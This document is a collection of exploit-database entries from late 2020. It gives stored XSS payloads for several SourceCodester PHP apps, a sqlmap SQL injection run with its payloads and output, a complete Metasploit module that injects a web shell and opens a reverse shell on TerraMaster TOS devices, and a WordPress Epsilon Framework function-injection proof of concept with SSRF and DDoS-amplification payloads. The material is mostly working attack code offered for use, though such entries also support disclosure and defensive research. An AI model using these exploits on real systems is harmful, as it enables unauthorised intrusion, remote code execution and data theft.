# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/5175/class-scheduling-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=5175&title=Class+Scheduling+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS

[+] Step 1. Login to the application with admin credentials

[+] Step 2.1(a). Click on "Department" page.  {Uri :http(s)://<host>/admin/department.php}
    Step 2.1(b). In the "Person Incharge" field, use XSS payload '"><script>alert("Department")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Title" field ]
    Step 2.1(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Department", your XSS Payloads will be triggered.

[+] Step 2.2(a). Click on "Subject" page.  {Uri :http(s)://<host>/admin/subject.php}
    Step 2.2(b). In the "Subject Code" field, use XSS payload '"><script>alert("Subject")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Title" field ]
    Step 2.2(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Subject", your XSS Payloads will be triggered.

[+] Step 2.3(a). Click on "Course" page.  {Uri :
http(s)://<host>/admin/course.php}
    Step 2.3(b). In the "Course Year" field, use XSS payload '"><script>alert("Course")</script>' as the name of new course and click on save.
                 [ Note : The XSS can also be triggered if we put the same payload in "Major" field ]
    Step 2.3(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Course", your XSS Payloads will be triggered.

[+] Step 2.3(a). Click on "Record" page.  {Uri :http(s)://<host>/admin/record.php}
    Step 2.3(b). In the "Name" field, use XSS payload '"><script>alert("Record")</script>' as the name of new course and click onsave.
                 [ Note : The XSS can also be triggered if we put the same payload in "Academic Rank" or "Designation" field ]
    Step 2.3(c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Record", your XSS Payloads will be triggered.

[+] Step 3. This should trigger the XSS payload and anytime you click on respective pages, your stored XSS payload will be triggered.
# Exploit Title: Sales and Inventory System for Grocery Store 1.0 - Multiple Stored XSS
# Exploit Author: Vijay Sachdeva (pwnshell)
# Date: 2020-12-23
# Vendor Homepage: https://www.sourcecodester.com/php/11238/sales-and-inventory-system-grocery-store.html
# Software Link: https://www.sourcecodester.com/download-code?nid=11238&title=Sales+and+Inventory+System+for+Grocery+Store+using+PHP%2FPDO+Full+Source+Code
# Tested on Kali Linux

Step 1: Log in to the application with admin credentials

Step 2: Click on "Customer" on the left side, then click "Add Customer".

Step 3. Input "<IMG """><SCRIPT>alert("XSS")</SCRIPT>">" in "First Name" field of the "Add Customer" form.

Step 4. Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on the "Customer" page, your XSS payload will be triggered.

Note: Stored XSS can also be found on the "Product" page, select any product and then go to "Action" to edit it. Input your payload "<IMG"""><SCRIPT>alert("XSS")</SCRIPT>">" in any of the field and your XSS payload will trigger.
# Exploit Title: Baby Care System 1.0 - 'roleid' SQL Injection
# Exploit Author: Vijay Sachdeva
# Date: 2020-12-23
# Vendor Homepage: https://www.sourcecodester.com/php/14622/baby-care-system-phpmysqli-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14622&title=Baby+Care+System+in+PHP%2FMySQLi+with+Full+Source+Code+
# Affected Version: Version 1
# Tested on Kali Linux

Step 1. Log in to the application with admin credentials.

Step 2. Click on "MENUS" on the left side and then edit any "Page Role".

Step 3. On the edit page, the URL should be: http://localhost/BabyCare-master/admin.php?id=pagerole&action=edit&roleid=7

Step 4. Run sqlmap on the URL where the "roleid" parameter is given

sqlmap -u "
http://192.168.1.240/BabyCare-master/admin.php?id=pagerole&action=edit&roleid=7"
--banner

---

Parameter: roleid (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause

    Payload: id=pagerole&action=edit&roleid=8' AND 3077=3077 AND
'IPDn'='IPDn


    Type: error-based

    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)

    Payload: id=pagerole&action=edit&roleid=8' AND (SELECT 2834 FROM(SELECT
COUNT(*),CONCAT(0x7170767871,(SELECT
(ELT(2834=2834,1))),0x71717a6271,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jnFT'='jnFT


    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

    Payload: id=pagerole&action=edit&roleid=8' AND (SELECT 4559 FROM
(SELECT(SLEEP(5)))jaEa) AND 'iBGT'='iBGT


    Type: UNION query

    Title: Generic UNION query (NULL) - 4 columns

    Payload: id=pagerole&action=edit&roleid=-2488' UNION ALL SELECT
CONCAT(0x7170767871,0x7577594366596d7077424f5746685366434a5244775565756b7a41566d63546c5156564e6d67556e,0x71717a6271),NULL,NULL,NULL--
-

---

[05:32:00] [INFO] the back-end DBMS is MySQL

[05:32:00] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0 (MariaDB fork)

banner: '10.3.24-MariaDB-2'

---

[08:18:34] [INFO] the back-end DBMS is MySQL

[08:18:34] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

banner: '10.3.24-MariaDB-2'


---

Step 5. Sqlmap should inject the web-app successfully which leads to information disclosure.
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name' => "TerraMaster TOS 4.2.06 - Unauthenticated Remote Code Execution",
      'Description' => %q(
        This module exploits a unauthenticated command execution vulnerability in TerraMaster TOS.
        The "Event" parameter in "include/makecvs.php" contains a vulnerability.
        "filename" is executing command on system during ".csv" creation.
        In order to do this, it is not necessary to have a session in the application.
        Therefore an unathenticated user can execute the command on the system.
      ),
      'License' => MSF_LICENSE,
      'Author' =>
        [
          'AkkuS <Özkan Mustafa Akkuş>', #PoC & Metasploit module
          'IHTeam' # Discovery
        ],
      'References' =>
        [
          ['CVE', '2020-'],
          ['URL', 'http://www.pentest.com.tr/exploits/TerraMaster-TOS-4-2-06-Unauthenticated-Remote-Code-Execution.html'],
          ['URL', 'https://www.ihteam.net/advisory/terramaster-tos-multiple-vulnerabilities/']
        ],
      'Platform' => 'unix',
      'Arch' => ARCH_CMD,
      'Targets' => [['Automatic', {}]],
      'Privileged' => false,
      'DisclosureDate' => "Dec 12 2020",
      'DefaultTarget' => 0,
      'DefaultOptions' =>
        {
          'RPORT' => 8181,
          'SSL'   => false,
          'PAYLOAD' => 'cmd/unix/reverse_perl' }))

    register_options(
      [
        OptString.new('TARGETURI', [true, "Base ERP directory path", '/'])
      ]
    )
  end

  def run_cmd(file,cmd)

    res = send_request_cgi(
      {
        'method' => 'POST',
        'ctype'  => 'application/x-www-form-urlencoded',
        'uri'     =>  normalize_uri(target_uri.path, "#{file}"),
        'data' => "cmd=#{cmd}"
      })
  end

  def upload_shell
    sname = Rex::Text.rand_text_alpha_lower(8) + ".php"
    payload_post = "http|echo \"<?php echo(passthru(\\$_REQUEST['cmd']));?>\" >> /usr/www/#{sname} && chmod +x /usr/www/#{sname}||"
    @b64p = Rex::Text.encode_base64(payload.encoded)
    perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
    payload = Rex::Text.uri_encode(perl_payload)

    res = send_request_cgi(
      'method'  => 'GET',
      'uri' => normalize_uri(target_uri.path, "include", "makecvs.php"),
      'vars_get' => {
        'Event' => "#{payload_post}",
      }
    )

    res = send_request_cgi(
      'method'  => 'POST',
      'uri'     =>  normalize_uri(target_uri.path, "#{sname}"),
      'vars_post' => {
        'cmd' => 'id'
      }
    )

    if res && res.code == 200 && res.body.include?('uid=')
      print_good("Upload completed successfully and command executed!")
      run_cmd("#{sname}",payload)
    else
      fail_with(Failure::NoAccess, 'Error occurred during uploading!')
    end
  end

  def exploit
    unless Exploit::CheckCode::Vulnerable == check
      fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
    end
    upload_shell
  end

  def check

    res = send_request_cgi(
      'method'  => 'GET',
      'uri'     =>  normalize_uri(target_uri.path, "version"),
    )

    if res && res.code == 200 && res.body
      version = res.body.split(".0_")[1]
      print_status("Version : " + res.body)
      return CheckCode::Detected if version.nil?
      version = version.split(".").join('')
      if version <= "4206"
        return CheckCode::Vulnerable
      else
        return CheckCode::Safe
      end
    end
  end
end
# Exploit Title: Wordpress Epsilon Framework Multiple Themes - Unauthenticated Function Injection
# Date: 22/12/2020
# Exploit Authors: gx1 <g.per45[at]gmail.com> lotar <Giuseppe.DiTerlizzi[at]nttdata.com>
# Vendor Homepage: https://wordpress.com/
# Software Link:   https://github.com/WordPress/WordPress
# Affected Themes:

	shapely        -	 Fixed in version 1.2.9
	newsmag        -	 Fixed in version 2.4.2
	activello      - 	 Fixed in version 1.4.2
	illdy          -	 Fixed in version 2.1.7
	allegiant      - 	 Fixed in version 1.2.6
	newspaper-x    - 	 Fixed in version 1.3.2
	pixova-lite    - 	 Fixed in version 2.0.7
	brilliance     - 	 Fixed in version 1.3.0
	medzone-lite   - 	 Fixed in version 1.2.6
	regina-lite    - 	 Fixed in version 2.0.6
	transcend      - 	 Fixed in version 1.2.0
	affluent       - 	 Fixed in version 1.1.2
	bonkers        - 	 Fixed in version 1.0.6
	antreas        - 	 Fixed in version 1.0.7
	naturemag-lite - 	 No known fix

# Tested on: Wordpress 5.6
# CVE :  N/A

# References:

- https://wpscan.com/vulnerability/10417
- https://blog.nintechnet.com/unauthenticated-function-injection-vulnerability-fixed-in-15-wordpress-themes/
- https://www.wordfence.com/blog/2020/11/large-scale-attacks-target-epsilon-framework-themes/
- https://developer.wordpress.org/reference/classes/requests/request_multiple/

Description:

Fifteen WordPress themes use a vulnerable version of epsilon-framework that vulnerable to a critical unauthenticated function injection vulnerability, due to the lack of capability and CSRF nonce checks in AJAX actions.

Technical Details:

The vulnerability is present in epsilon_framework_ajax_action AJAX action that is accessible to all users, authenticated or not.
The function takes three POST user input, assign them to the $class, $method and $args variables and calls the class with arguments:

================================================================

  public function epsilon_framework_ajax_action() {
      if ( 'epsilon_framework_ajax_action' !== $_POST['action'] ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Not allowed',
               )
            )
         );
      }

      if ( count( $_POST['args']['action'] ) !== 2 ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Not allowed',
               )
            )
         );
      }

      if ( ! class_exists( $_POST['args']['action'][0] ) ) {
         wp_die(
            json_encode(
               array(
                  'status' => false,
                  'error'  => 'Class does not exist',
               )
            )
         );
      }

      $class  = $_POST['args']['action'][0];
      $method = $_POST['args']['action'][1];
      $args   = $_POST['args']['args'];

      $response = $class::$method( $args );
================================================================

Nonce is checked only if it set.
As it is possible to observe, the vulnerability can be exploited if the attacker is able to use a class that contains a public static method that accept an array argument.
Useful methods should be investigated in the context of the targeted website, because they could depend by the installed plugins and themes.
On a wordpress instance, it is possible to store the list of classes containing public static methods by adding this code in epsilon_framework_ajax_action function:

================================================================
function testClasses() {
       error_log("[+] IN TEST CLASSES");
       mkdir("/tmp/classes");
       foreach(get_declared_classes() as $c) {
         mylog($c);
         $f = fopen('/tmp/classes/'.$c, 'w');
         $reflection = new ReflectionClass($c);
         $staticMethods = $reflection->getMethods(ReflectionMethod::IS_STATIC);
         foreach($staticMethods as $sm) {
           mylog($sm);
           fwrite($f, $sm . "\n");
         }
         fclose($f);
       }
     }
     testClasses();
===============================================================

We have found Requests::request_multiple static method(array $requests) in the core of Wordpress that can be used to send arbitrary HTTP requests, with critical dangerous effects for the vulnerable target.

Proof Of Concept:

The following code:

===============================================================
<html>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
	console.log("document ready");
	var ajax_url = "<vulnerable-wordpress-ip>/wp-admin/admin-ajax.php"
	var data = {
		'action':  'epsilon_framework_ajax_action',
		'args': {
			'action': ["Requests", "request_multiple"],
			'args' : [{"url": "<poc-website>"}]
		}
	}
	$.post(ajax_url, data, function(response) {
		console.log("in response")
	});
});
</script>
</html>
===============================================================

sends a request to <poc-request>:

==============================================================================================================================
<vulnerable-wordpress-ip>- - [22/Dec/2020:18:36:51 +0000] "GET / HTTP/1.1" 200 3898 "<poc-website>" "php-requests/1.7-3470169"
==============================================================================================================================


Impacts:

1. DDOS amplification against a target: the attacker can exploit vulnerable wordpress sites to send ajax requests with args array containing multiple occurrences of the target. In this way, he can perform an amplification attack against a target website.
 	var data = {
		'action':  'epsilon_framework_ajax_action',

		'args': {
			'action': ["Requests", "request_multiple"],
			'args' : [{"url": "<target>"}, {"url": "<target>"}, {"url": "<target>"}, ...]
		}
	}

2. SSRF: the attacker can exploit Requests::request_multiple method to perform a Server-Side Request Forgery and obtain access to internal network through vulnerable Wordpress site.
3. Wordpress DoS: if the attacker creates a specific POST request that contains a request to "/wp-admin/admin-ajax.php" as data he could be able to create an internal loop that crashes Wordpress site.

Solution:
In Affected Themes we show the fixed versions.
# Exploit Title:  Online Learning Management System 1.0 - Multiple Stored XSS
# Exploit Author: Aakash Madaan (Godsky)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/7339/learning-management-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7339&title=Online+Learning+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Affected Version: Version 1
# Category: Web Application
# Tested on: Parrot OS

[+] Step 1. Login to the application with admin credentials


[+] Step 2.1

    (a). Click on "Subject" page.  {Uri :http(s)://<host>/admin/subject.php}
    (b). Now click on the "Add Subject" button to add a new subject.
    (c). In the "Subject Title" field, use XSS payload '"><script>alert("subject")</script>' as the name of new course (Also fill the respective sections if required).
    (d). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Subject" section, your XSS Payloads will be triggered.

[+] Step 2.2

    (a). Click on "Class" page.  {Uri : http(s)://<host>/admin/class.php}
    (b). Under the "Add class" in the "Class Name" field, use XSS payload '"><script>alert("class")</script>' as the name of new course.
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Class" section, your XSS Payloads will be triggered.

[+] Step 2.3

    (a). Click on "Admin Users" page.  {Uri :http(s)://<host>/admin/admin_user.php}
    (b). Under the "Add user" in the "First Name" field, use XSS payload '"><script>alert("Admin User")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" or "Username" fields ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Admin Users", your XSS Payloads will be triggered.

[+] Step 2.4

    (a). Click on "Department" page.  {Uri :http(s)://<host>/admin/department.php}
    (b). In the "Department" field, use XSS payload '"><script>alert("Department")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Person Incharge" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Department", your XSS Payloads will be triggered.

[+] Step 2.5

    (a). Click on "Students" page.  {Uri :http(s)://<host>/admin/students.php}
    (b). Under "Add Student" in the "First Name" field, use XSS payload '"><script>alert("students")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Students", your XSS Payloads will be triggered.

[+] Step 2.6

    (a). Click on "Teachers" page.  {Uri :http(s)://<host>/admin/teachers.php}
    (b). Under "Add Student" in the "First Name" field, use XSS payload '"><script>alert("students")</script>' as the name of new course (Also fill the respective sections if required).
              [ Note : The XSS can also be triggered if we put the same payload in "Last Name" field ]
    (c). Click on "Save" when done and this will trigger the Stored XSS payloads. Whenever you click on "Teachers", your XSS Payloads will be triggered.

[+] Step 3. This should trigger the XSS payload and anytime you click on respective pages, your stored XSS payloads will be triggered.